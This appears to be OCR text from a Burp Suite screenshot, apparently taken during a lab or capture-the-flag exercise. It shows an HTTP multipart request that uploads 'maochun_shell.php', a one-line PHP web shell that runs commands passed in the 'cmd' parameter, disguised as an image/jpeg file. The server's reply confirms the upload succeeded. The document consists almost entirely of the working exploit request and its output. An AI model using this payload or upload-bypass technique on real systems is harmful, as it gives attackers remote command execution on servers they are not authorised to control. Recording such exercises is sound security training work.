 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /medium.php HTTP/1.1
2 Host: 172.16.25.25:8095
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------344712982455082497487
2248523
8 Content-Length: 499
9 Origin: http://172.16.25.25:8095
10 Connection: close
11 Referer: http://172.16.25.25:8095/
12 Cookie: flag=
flag%7B815ba86cf9240aafab55fa5d7da592987ea8d7b9%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3447129824550824974872248523
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------3447129824550824974872248523
20 Content-Disposition: form-data; name="uploaded"; filename
="maochun_shell.php"
21 Content-Type: image/jpeg
22
23 <?php system($_GET['cmd']); ?>
24
25 -----------------------------3447129824550824974872248523
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------3447129824550824974872248523
--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Apr 2023 02:46:27 GMT
3 Server: Apache/2.4.49 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
/uploads/f5d417c967339843fb90d304e3bd0111cf8b05eb/maoch
un_shell.php succesfully uploaded!
</pre>